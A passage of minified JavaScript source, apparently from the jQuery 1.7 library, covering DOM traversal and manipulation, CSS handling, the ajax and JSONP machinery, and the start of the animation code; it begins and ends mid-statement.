h=0,i=g.length;h<i;h++)m(a,g[h],e,c);return m.filter(f,e)};m.attr=f.attr,m.selectors.attrMap={},f.find=m,f.expr=m.selectors,f.expr[":"]=f.expr.filters,f.unique=m.uniqueSort,f.text=m.getText,f.isXMLDoc=m.isXML,f.contains=m.contains}();var L=/Until$/,M=/^(?:parents|prevUntil|prevAll)/,N=/,/,O=/^.[^:#\[\.,]*$/,P=Array.prototype.slice,Q=f.expr.match.POS,R={children:!0,contents:!0,next:!0,prev:!0};f.fn.extend({find:function(a){var b=this,c,d;if(typeof a!="string")return f(a).filter(function(){for(c=0,d=b.length;c<d;c++)if(f.contains(b[c],this))return!0});var e=this.pushStack("","find",a),g,h,i;for(c=0,d=this.length;c<d;c++){g=e.length,f.find(a,this[c],e);if(c>0)for(h=g;h<e.length;h++)for(i=0;i<g;i++)if(e[i]===e[h]){e.splice(h--,1);break}}return e},has:function(a){var b=f(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(f.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(T(this,a,!1),"not",a)},filter:function(a){return this.pushStack(T(this,a,!0),"filter",a)},is:function(a){return!!a&&(typeof a=="string"?Q.test(a)?f(a,this.context).index(this[0])>=0:f.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c=[],d,e,g=this[0];if(f.isArray(a)){var h=1;while(g&&g.ownerDocument&&g!==b){for(d=0;d<a.length;d++)f(g).is(a[d])&&c.push({selector:a[d],elem:g,level:h});g=g.parentNode,h++}return c}var i=Q.test(a)||typeof a!="string"?f(a,b||this.context):0;for(d=0,e=this.length;d<e;d++){g=this[d];while(g){if(i?i.index(g)>-1:f.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||g.nodeType===11)break}}c=c.length>1?f.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){if(!a)return this[0]&&this[0].parentNode?this.prevAll().length:-1;if(typeof a=="string")return f.inArray(this[0],f(a));return f.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a=="string"?f(a,b):f.makeArray(a&&a.nodeType?[a]:a),d=f.merge(this.get(),c);return this.pushStack(S(c[0])||S(d[0])?d:f.unique(d))},andSelf:function(){return this.add(this.prevObject)}}),f.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return f.dir(a,"parentNode")},parentsUntil:function(a,b,c){return f.dir(a,"parentNode",c)},next:function(a){return f.nth(a,2,"nextSibling")},prev:function(a){return f.nth(a,2,"previousSibling")},nextAll:function(a){return f.dir(a,"nextSibling")},prevAll:function(a){return f.dir(a,"previousSibling")},nextUntil:function(a,b,c){return f.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return f.dir(a,"previousSibling",c)},siblings:function(a){return f.sibling(a.parentNode.firstChild,a)},children:function(a){return f.sibling(a.firstChild)},contents:function(a){return f.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:f.makeArray(a.childNodes)}},function(a,b){f.fn[a]=function(c,d){var e=f.map(this,b,c);L.test(a)||(d=c),d&&typeof d=="string"&&(e=f.filter(d,e)),e=this.length>1&&!R[a]?f.unique(e):e,(this.length>1||N.test(d))&&M.test(a)&&(e=e.reverse());return this.pushStack(e,a,P.call(arguments).join(","))}}),f.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?f.find.matchesSelector(b[0],a)?[b[0]]:[]:f.find.matches(a,b)},dir:function(a,c,d){var e=[],g=a[c];while(g&&g.nodeType!==9&&(d===b||g.nodeType!==1||!f(g).is(d)))g.nodeType===1&&e.push(g),g=g[c];return e},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var V="abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",W=/ jQuery\d+="(?:\d+|null)"/g,X=/^\s+/,Y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Z=/<([\w:]+)/,$=/<tbody/i,_=/<|&#?\w+;/,ba=/<(?:script|style)/i,bb=/<(?:script|object|embed|option|style)/i,bc=new RegExp("<(?:"+V+")","i"),bd=/checked\s*(?:[^=]|=\s*.checked.)/i,be=/\/(java|ecma)script/i,bf=/^\s*<!(?:\[CDATA\[|\-\-)/,bg={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},bh=U(c);bg.optgroup=bg.option,bg.tbody=bg.tfoot=bg.colgroup=bg.caption=bg.thead,bg.th=bg.td,f.support.htmlSerialize||(bg._default=[1,"div<div>","</div>"]),f.fn.extend({text:function(a){if(f.isFunction(a))return this.each(function(b){var c=f(this);c.text(a.call(this,b,c.text()))});if(typeof a!="object"&&a!==b)return this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a));return f.text(this)},wrapAll:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapAll(a.call(this,b))});if(this[0]){var b=f(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){if(f.isFunction(a))return this.each(function(b){f(this).wrapInner(a.call(this,b))});return this.each(function(){var b=f(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=f.isFunction(a);return this.each(function(c){f(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){f.nodeName(this,"body")||f(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=f.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,f.clean(arguments));return a}},remove:function(a,b){for(var c=0,d;(d=this[c])!=null;c++)if(!a||f.filter(a,[d]).length)!b&&d.nodeType===1&&(f.cleanData(d.getElementsByTagName("*")),f.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function()
{for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&f.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a,b){a=a==null?!1:a,b=b==null?a:b;return this.map(function(){return f.clone(this,a,b)})},html:function(a){if(a===b)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(W,""):null;if(typeof a=="string"&&!ba.test(a)&&(f.support.leadingWhitespace||!X.test(a))&&!bg[(Z.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Y,"<$1></$2>");try{for(var c=0,d=this.length;c<d;c++)this[c].nodeType===1&&(f.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(e){this.empty().append(a)}}else f.isFunction(a)?this.each(function(b){var c=f(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(f.isFunction(a))return this.each(function(b){var c=f(this),d=c.html();c.replaceWith(a.call(this,b,d))});typeof a!="string"&&(a=f(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;f(this).remove(),b?f(b).before(a):f(c).append(a)})}return this.length?this.pushStack(f(f.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){var e,g,h,i,j=a[0],k=[];if(!f.support.checkClone&&arguments.length===3&&typeof j=="string"&&bd.test(j))return this.each(function(){f(this).domManip(a,c,d,!0)});if(f.isFunction(j))return this.each(function(e){var g=f(this);a[0]=j.call(this,e,c?g.html():b),g.domManip(a,c,d)});if(this[0]){i=j&&j.parentNode,f.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?e={fragment:i}:e=f.buildFragment(a,this,k),h=e.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&f.nodeName(g,"tr");for(var l=0,m=this.length,n=m-1;l<m;l++)d.call(c?bi(this[l],g):this[l],e.cacheable||m>1&&l<n?f.clone(h,!0,!0):h)}k.length&&f.each(k,bp)}return this}}),f.buildFragment=function(a,b,d){var e,g,h,i,j=a[0];b&&b[0]&&(i=b[0].ownerDocument||b[0]),i.createDocumentFragment||(i=c),a.length===1&&typeof j=="string"&&j.length<512&&i===c&&j.charAt(0)==="<"&&!bb.test(j)&&(f.support.checkClone||!bd.test(j))&&(f.support.html5Clone||!bc.test(j))&&(g=!0,h=f.fragments[j],h&&h!==1&&(e=h)),e||(e=i.createDocumentFragment(),f.clean(a,i,e,d)),g&&(f.fragments[j]=h?e:1);return{fragment:e,cacheable:g}},f.fragments={},f.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){f.fn[a]=function(c){var d=[],e=f(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&e.length===1){e[b](this[0]);return this}for(var h=0,i=e.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();f(e[h])[b](j),d=d.concat(j)}return this.pushStack(d,a,e.selector)}}),f.extend({clone:function(a,b,c){var d,e,g,h=f.support.html5Clone||!bc.test("<"+a.nodeName)?a.cloneNode(!0):bo(a);if((!f.support.noCloneEvent||!f.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!f.isXMLDoc(a)){bk(a,h),d=bl(a),e=bl(h);for(g=0;d[g];++g)e[g]&&bk(d[g],e[g])}if(b){bj(a,h);if(c){d=bl(a),e=bl(h);for(g=0;d[g];++g)bj(d[g],e[g])}}d=e=null;return h},clean:function(a,b,d,e){var g;b=b||c,typeof b.createElement=="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);var h=[],i;for(var j=0,k;(k=a[j])!=null;j++){typeof k=="number"&&(k+="");if(!k)continue;if(typeof k=="string")if(!_.test(k))k=b.createTextNode(k);else{k=k.replace(Y,"<$1></$2>");var l=(Z.exec(k)||["",""])[1].toLowerCase(),m=bg[l]||bg._default,n=m[0],o=b.createElement("div");b===c?bh.appendChild(o):U(b).appendChild(o),o.innerHTML=m[1]+k+m[2];while(n--)o=o.lastChild;if(!f.support.tbody){var p=$.test(k),q=l==="table"&&!p?o.firstChild&&o.firstChild.childNodes:m[1]==="<table>"&&!p?o.childNodes:[];for(i=q.length-1;i>=0;--i)f.nodeName(q[i],"tbody")&&!q[i].childNodes.length&&q[i].parentNode.removeChild(q[i])}!f.support.leadingWhitespace&&X.test(k)&&o.insertBefore(b.createTextNode(X.exec(k)[0]),o.firstChild),k=o.childNodes}var r;if(!f.support.appendChecked)if(k[0]&&typeof (r=k.length)=="number")for(i=0;i<r;i++)bn(k[i]);else bn(k);k.nodeType?h.push(k):h=f.merge(h,k)}if(d){g=function(a){return!a.type||be.test(a.type)};for(j=0;h[j];j++)if(e&&f.nodeName(h[j],"script")&&(!h[j].type||h[j].type.toLowerCase()==="text/javascript"))e.push(h[j].parentNode?h[j].parentNode.removeChild(h[j]):h[j]);else{if(h[j].nodeType===1){var s=f.grep(h[j].getElementsByTagName("script"),g);h.splice.apply(h,[j+1,0].concat(s))}d.appendChild(h[j])}}return h},cleanData:function(a){var b,c,d=f.cache,e=f.event.special,g=f.support.deleteExpando;for(var h=0,i;(i=a[h])!=null;h++){if(i.nodeName&&f.noData[i.nodeName.toLowerCase()])continue;c=i[f.expando];if(c){b=d[c];if(b&&b.events){for(var j in b.events)e[j]?f.event.remove(i,j):f.removeEvent(i,j,b.handle);b.handle&&(b.handle.elem=null)}g?delete i[f.expando]:i.removeAttribute&&i.removeAttribute(f.expando),delete d[c]}}}});var bq=/alpha\([^)]*\)/i,br=/opacity=([^)]*)/,bs=/([A-Z]|^ms)/g,bt=/^-?\d+(?:px)?$/i,bu=/^-?\d/,bv=/^([\-+])=([\-+.\de]+)/,bw={position:"absolute",visibility:"hidden",display:"block"},bx=["Left","Right"],by=["Top","Bottom"],bz,bA,bB;f.fn.css=function(a,c){if(arguments.length===2&&c===b)return this;return f.access(this,a,c,!0,function(a,c,d){return d!==b?f.style(a,c,d):f.css(a,c)})},f.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bz(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":f.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(!!a&&a.nodeType!==3&&a.nodeType!==8&&!!a.style){var g,h,i=f.camelCase(c),j=a.style,k=f.cssHooks[i];c=f.cssProps[i]||i;if(d===b){if(k&&"get"in k&&(g=k.get(a,!1,e))!==b)return g;return j[c]}h=typeof d,h==="string"&&(g=bv.exec(d))&&(d=+(g[1]+1)*+g[2]+parseFloat(f.css(a,c)),h="number");if(d==null||h==="number"&&isNaN(d))return;h==="number"&&!f.cssNumber[i]&&(d+="px");if(!k||!("set"in k)||(d=k.set(a,d))!==b)try{j[c]=d}catch(l){}}},css:function(a,c,d){var e,g;c=f.camelCase(c),g=f.cssHooks[c],c=f.cssProps[c]||c,c==="cssFloat"&&(c="float");if(g&&"get"in g&&(e=g.get(a,!0,d))!==b)return e;if(bz)return bz(a,c)},swap:function(a,b,c){var d={};for(var e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]}}),f.curCSS=f.css,f.each(["height","width"],function(a,b){f.cssHooks[b]={get:function(a,c,d){var e;if(c){if(a.offsetWidth!==0)return bC(a,b,d);f.swap(a,bw,function(){e=bC(a,b,d)});return e}},set:function(a,b){if(!bt.test(b))return b;b=parseFloat(b);if(b>=0)return b+"px"}}}),f.support.opacity||(f.cssHooks.opacity={get:function(a,b){return br.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=f.isNumeric(b)?"alpha(opacity="+b*100+")":"",g=d&&d.filter||c.filter||"";c.zoom=1;if(b>=1&&f.trim(g.replace(bq,""))===""){c.removeAttribute("filter");if(d&&!d.filter)return}c.filter=bq.test(g)?g.replace(bq,e):g+" "+e}}),f(function(){f.support.reliableMarginRight||(f.cssHooks.marginRight={get:function(a,b){var c;f.swap(a,{display:"inline-block"},function(){b?c=bz(a,"margin-right","marginRight"):c=a.style.marginRight});return c}})}),c.defaultView&&c.defaultView.getComputedStyle&&(bA=function(a,b){var c,d,e;b=b.replace(bs,"-$1").toLowerCase(),(d=a.ownerDocument.defaultView)&&(e=d.getComputedStyle(a,null))&&(c=e.getPropertyValue(b),c===""&&!f.contains(a.ownerDocument.documentElement,a)&&(c=f.style(a,b)));return c}),c.documentElement.currentStyle&&(bB=function(a,b){var c,d,e,f=a.currentStyle&&a.currentStyle[b],g=a.style;f===null&&g&&(e=g[b])&&(f=e),!bt.test(f)&&bu.test(f)&&(c=g.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),g.left=b==="fontSize"?"1em":f||0,f=g.pixelLeft+"px",g.left=c,d&&(a.runtimeStyle.left=d));return f===""?"auto":f}),bz=bA||bB,f.expr&&f.expr.filters&&(f.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return b===0&&c===0||!f.support.reliableHiddenOffsets&&(a.style&&a.style.display||f.css(a,"display"))==="none"},f.expr.filters.visible=function(a){return!f.expr.filters.hidden(a)});var bD=/%20/g,bE=/\[\]$/,bF=/\r?\n/g,bG=/#.*$/,bH=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,bI=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bJ=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,bK=/^(?:GET|HEAD)$/,bL=/^\/\//,bM=/\?/,bN=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bO=/^(?:select|textarea)/i,bP=/\s+/,bQ=/([?&])_=[^&]*/,bR=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,bS=f.fn.load,bT={},bU={},bV,bW,bX=["*/"]+["*"];try{bV=e.href}catch(bY){bV=c.createElement("a"),bV.href="",bV=bV.href}bW=bR.exec(bV.toLowerCase())||[],f.fn.extend({load:function(a,c,d){if(typeof a!="string"&&bS)return bS.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var g=a.slice(e,a.length);a=a.slice(0,e)}var h="GET";c&&(f.isFunction(c)?(d=c,c=b):typeof c=="object"&&(c=f.param(c,f.ajaxSettings.traditional),h="POST"));var i=this;f.ajax({url:a,type:h,dataType:"html",data:c,complete:function(a,b,c){c=a.responseText,a.isResolved()&&(a.done(function(a){c=a}),i.html(g?f("<div>").append(c.replace(bN,"")).find(g):c)),d&&i.each(d,[c,b,a])}});return this},serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?f.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bO.test(this.nodeName)||bI.test(this.type))}).map(function(a,b){var c=f(this).val();return c==null?null:f.isArray(c)?f.map(c,function(a,c){return{name:b.name,value:a.replace(bF,"\r\n")}}):{name:b.name,value:c.replace(bF,"\r\n")}}).get()}}),f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){f.fn[b]=function(a){return this.on(b,a)}}),f.each(["get","post"],function(a,c){f[c]=function(a,d,e,g){f.isFunction(d)&&(g=g||e,e=d,d=b);return f.ajax({type:c,url:a,data:d,success:e,dataType:g})}}),f.extend({getScript:function(a,c){return f.get(a,b,c,"script")},getJSON:function(a,b,c){return f.get(a,b,c,"json")},ajaxSetup:function(a,b){b?b_(a,f.ajaxSettings):(b=a,a=f.ajaxSettings),b_(a,b);return a},ajaxSettings:{url:bV,isLocal:bJ.test(bW[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":bX},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:bZ(bT),ajaxTransport:bZ(bU),ajax:function(a,c){function w(a,c,l,m){if(s!==2){s=2,q&&clearTimeout(q),p=b,n=m||"",v.readyState=a>0?4:0;var o,r,u,w=c,x=l?cb(d,v,l):b,y,z;if(a>=200&&a<300||a===304){if(d.ifModified){if(y=v.getResponseHeader("Last-Modified"))f.lastModified[k]=y;if(z=v.getResponseHeader("Etag"))f.etag[k]=z}if(a===304)w="notmodified",o=!0;else try{r=cc(d,x),w="success",o=!0}catch(A){w="parsererror",u=A}}else{u=w;if(!w||a)w="error",a<0&&(a=0)}v.status=a,v.statusText=""+(c||w),o?h.resolveWith(e,[r,w,v]):h.rejectWith(e,[v,w,u]),v.statusCode(j),j=b,t&&g.trigger("ajax"+(o?"Success":"Error"),[v,d,o?r:u]),i.fireWith(e,[v,w]),t&&(g.trigger("ajaxComplete",[v,d]),--f.active||f.event.trigger("ajaxStop"))}}typeof a=="object"&&(c=a,a=b),c=c||{};var d=f.ajaxSetup({},c),e=d.context||d,g=e!==d&&(e.nodeType||e instanceof f)?f(e):f.event,h=f.Deferred(),i=f.Callbacks("once memory"),j=d.statusCode||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={readyState:0,setRequestHeader:function(a,b){if(!s){var c=a.toLowerCase();a=m[c]=m[c]||a,l[a]=b}return this},getAllResponseHeaders:function(){return s===2?n:null},getResponseHeader:function(a){var c;if(s===2){if(!o){o={};while(c=bH.exec(n))o[c[1].toLowerCase()]=c[2]}c=o[a.toLowerCase()]}return c===b?null:c},overrideMimeType:function(a){s||(d.mimeType=a);return this},abort:function(a){a=a||"abort",p&&p.abort(a),w(0,a);return this}};h.promise(v),v.success=v.done,v.error=v.fail,v.complete=i.add,v.statusCode=function(a){if(a){var b;if(s<2)for(b in a)j[b]=[j[b],a[b]];else b=a[v.status],v.then(b,b)}return this},d.url=((a||d.url)+"").replace(bG,"").replace(bL,bW[1]+"//"),d.dataTypes=f.trim(d.dataType||"*").toLowerCase().split(bP),d.crossDomain==null&&(r=bR.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]==bW[1]&&r[2]==bW[2]&&(r[3]||(r[1]==="http:"?80:443))==(bW[3]||(bW[1]==="http:"?80:443)))),d.data&&d.processData&&typeof d.data!="string"&&(d.data=f.param(d.data,d.traditional)),b$(bT,d,c,v);if(s===2)return!1;t=d.global,d.type=d.type.toUpperCase(),d.hasContent=!bK.test(d.type),t&&f.active++===0&&f.event.trigger("ajaxStart");if(!d.hasContent){d.data&&(d.url+=(bM.test(d.url)?"&":"?")+d.data,delete d.data),k=d.url;if(d.cache===!1){var x=f.now(),y=d.url.replace(bQ,"$1_="+x);d.url=y+(y===d.url?(bM.test(d.url)?"&":"?")+"_="+x:"")}}(d.data&&d.hasContent&&d.contentType!==!1||c.contentType)&&v.setRequestHeader("Content-Type",d.contentType),d.ifModified&&(k=k||d.url,f.lastModified[k]&&v.setRequestHeader("If-Modified-Since",f.lastModified[k]),f.etag[k]&&v.setRequestHeader("If-None-Match",f.etag[k])),v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+(d.dataTypes[0]!=="*"?", "+bX+"; q=0.01":""):d.accepts["*"]);for(u in d.headers)v.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(d.beforeSend.call(e,v,d)===!1||s===2)){v.abort();return!1}for(u in{success:1,error:1,complete:1})v[u](d[u]);p=b$(bU,d,c,v);if(!p)w(-1,"No Transport");else{v.readyState=1,t&&g.trigger("ajaxSend",[v,d]),d.async&&d.timeout>0&&(q=setTimeout(function(){v.abort("timeout")},d.timeout));try{s=1,p.send(l,w)}catch(z){if(s<2)w(-1,z);else throw z}}return v},param:function(a,c){var d=[],e=function(a,b){b=f.isFunction(b)?b():b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=f.ajaxSettings.traditional);if(f.isArray(a)||a.jquery&&!f.isPlainObject(a))f.each(a,function(){e(this.name,this.value)});else for(var g in a)ca(g,a[g],c,e);return d.join("&").replace(bD,"+")}}),f.extend({active:0,lastModified:{},etag:{}});var cd=f.now(),ce=/(\=)\?(&|$)|\?\?/i;f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return f.expando+"_"+cd++}}),f.ajaxPrefilter("json jsonp",function(b,c,d){var e=b.contentType==="application/x-www-form-urlencoded"&&typeof b.data=="string";if(b.dataTypes[0]==="jsonp"||b.jsonp!==!1&&(ce.test(b.url)||e&&ce.test(b.data))){var g,h=b.jsonpCallback=f.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,i=a[h],j=b.url,k=b.data,l="$1"+h+"$2";b.jsonp!==!1&&(j=j.replace(ce,l),b.url===j&&(e&&(k=k.replace(ce,l)),b.data===k&&(j+=(/\?/.test(j)?"&":"?")+b.jsonp+"="+h))),b.url=j,b.data=k,a[h]=function(a){g=[a]},d.always(function(){a[h]=i,g&&f.isFunction(i)&&a[h](g[0])}),b.converters["script json"]=function(){g||f.error(h+" was not called");return g[0]},b.dataTypes[0]="json";return"script"}}),f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){f.globalEval(a);return a}}}),f.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),f.ajaxTransport("script",function(a){if(a.crossDomain){var d,e=c.head||c.getElementsByTagName("head")[0]||c.documentElement;return{send:function(f,g){d=c.createElement("script"),d.async="async",a.scriptCharset&&(d.charset=a.scriptCharset),d.src=a.url,d.onload=d.onreadystatechange=function(a,c){if(c||!d.readyState||/loaded|complete/.test(d.readyState))d.onload=d.onreadystatechange=null,e&&d.parentNode&&e.removeChild(d),d=b,c||g(200,"success")},e.insertBefore(d,e.firstChild)},abort:function(){d&&d.onload(0,1)}}}});var cf=a.ActiveXObject?function(){for(var a in ch)ch[a](0,1)}:!1,cg=0,ch;f.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&ci()||cj()}:ci,function(a){f.extend(f.support,{ajax:!!a,cors:!!a&&"withCredentials"in a})}(f.ajaxSettings.xhr()),f.support.ajax&&f.ajaxTransport(function(c){if(!c.crossDomain||f.support.cors){var d;return{send:function(e,g){var h=c.xhr(),i,j;c.username?h.open(c.type,c.url,c.async,c.username,c.password):h.open(c.type,c.url,c.async);if(c.xhrFields)for(j in c.xhrFields)h[j]=c.xhrFields[j];c.mimeType&&h.overrideMimeType&&h.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(j in e)h.setRequestHeader(j,e[j])}catch(k){}h.send(c.hasContent&&c.data||null),d=function(a,e){var j,k,l,m,n;try{if(d&&(e||h.readyState===4)){d=b,i&&(h.onreadystatechange=f.noop,cf&&delete ch[i]);if(e)h.readyState!==4&&h.abort();else{j=h.status,l=h.getAllResponseHeaders(),m={},n=h.responseXML,n&&n.documentElement&&(m.xml=n),m.text=h.responseText;try{k=h.statusText}catch(o){k=""}!j&&c.isLocal&&!c.crossDomain?j=m.text?200:404:j===1223&&(j=204)}}}catch(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.async||h.readyState===4?d():(i=++cg,cf&&(ch||(ch={},f(a).unload(cf)),ch[i]=d),h.onreadystatechange=d)},abort:function(){d&&d(0,1)}}}});var ck={},cl,cm,cn=/^(?:toggle|show|hide)$/,co=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,cp,cq=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],cr;f.fn.extend({show:function(a,b,c){var d,e;if(a||a===0)return this.animate(cu("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)d=this[g],d.style&&(e=d.style.display,!f._data(d,"olddisplay")&&e==="none"&&(e=d.style.display=""),e===""&&f.css(d,"display")==="none"&&f._data(d,"olddisplay",cv(d.nodeName)));for(g=0;g<h;g++){d=this[g];if(d.style){e=d.style.display;if(e===""||e==="none")d.style.display=f._data(d,"olddisplay")||""}}return this},hide:function(a,b,c){if(a||a===0)return this.animate(cu("hide",3),a,b,c);var d,e,g=0,h=this.length;for(;g<h;g++)d=this[g],d.style&&(e=f.css(d,"display"),e!=="none"&&!f._data(d,"olddisplay")&&f._data(d,"olddisplay",e));for(g=0;g<h;g++)this[g].style&&(this[g].style.display="none");return this},_toggle:f.fn.toggle,toggle:function(a,b,c){var d=typeof a=="boolean";f.isFunction(a)&&f.isFunction(b)?this._toggle.apply(this,arguments):a==null||d?this.each(function(){var b=d?a:f(this).is(":hidden");f(this)[b?"show":"hide"]()}):this.animate(cu("toggle",3),a,b,c);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){function g(){e.queue===!1&&f._mark(this);var b=f.extend({},e),c=this.nodeType===1,d=c&&f(this).is(":hidden"),g,h,i,j,k,l,m,n,o;b.animatedProperties={};for(i in a){g=f.camelCase(i),i!==g&&(a[g]=a[i],delete a[i]),h=a[g],f.isArray(h)?(b.animatedProperties[g]=h[1],h=a[g]=h[0]):b.animatedProperties[g]=b.specialEasing&&b.specialEasing[g]||b.easing||"swing";if(h==="hide"&&d||h==="show"&&!d)return b.complete.call(this);c&&(g==="height"||g==="width")&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],f.css(this,"display")==="inline"&&f.css(this,"float")==="none"&&(!f.support.inlineBlockNeedsLayout||cv(this.nodeName)==="inline"?this.style.display="inline-block":this.style.zoom=1))}b.overflow!=null&&(this.style.overflow="hidden");for(i in a)j=new f.fx(this,b,i),h=a[i],cn.test(h)?(o=f._data(this,"toggle"+i)||(h==="toggle"?d?"show":"hide":0),o?(f._data(this,"toggle"+i,o==="show"?"hide":"show"),j[o]()):j[h]()):(k=co.exec(h),l=j.cur(),k?(m=parseFloat(k[2]),n=k[3]||(f.cssNumber[i]?"":"px"),n!=="px"&&(f.style(this,i,(m||1)+n),l=(m||1)/j.cur()*l,f.style(this,i,l+n)),k[1]&&(m=(k[1]==="-="?-1:1)*m+l),j.custom(l,m,n)):j.custom(l,h,""));return!0}var e=f.speed(b,c,d);if(f.isEmptyObject(a))return this.each(e.complete,[!1]);a=f.extend({},a);return 